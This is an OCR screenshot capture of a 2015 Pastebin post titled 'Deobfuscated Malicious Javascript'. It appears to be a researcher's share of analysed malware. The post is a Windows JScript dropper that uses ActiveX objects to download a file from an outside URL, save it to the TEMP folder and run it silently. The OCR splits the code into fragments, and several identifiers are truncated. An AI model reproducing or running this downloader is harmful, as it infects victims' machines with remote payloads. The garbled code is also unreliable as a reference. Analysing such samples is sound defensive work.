
PASTEBIN
Deobfuscated Malicious Javascript
DYNAMOO
FEB 5TH, 2015
1,073
0
NEV
Not a member of Pastebin yet?
Sign Up
, it unlocks many cool f
0
0
0.62 KB
| None
|
raw
function
 dl
(
fr
,
fn
,
rn
)
{
var
 ws 
=
new
 ActiveXObject
(
"WSc
fn 
=
 ws.
ExpandEnvironmentStrings
(
"%TEMP%"
)
+
String
.
fromC
var
 xo 
=
new
 ActiveXObject
(
"MSXML2.XMLHTTP"
)
;
 xo.
onread
function
(
)
{
if
(
xo.
readyState
===
4
)
{
var
 xa 
=
new
ActiveXObject
(
"ADODB.Stream"
)
;
 xa.
open
(
)
;
 xa.
type
=
1
;
xa.
write
(
xo.
ResponseBody
)
;
 xa.
position
=
0
;
 xa.
saveToFi
xa.
close
(
)
;
}
;
}
;
try
{
 xo.
open
(
"GET"
,
fr
,
false
)
;
 xo.
sen
ws.
Run
(
fn
,
0
,
0
)
;
}
;
}
catch
(
er
)
{
}
;
}
;
dl
(
"http://freesmsmantra.com/document.php?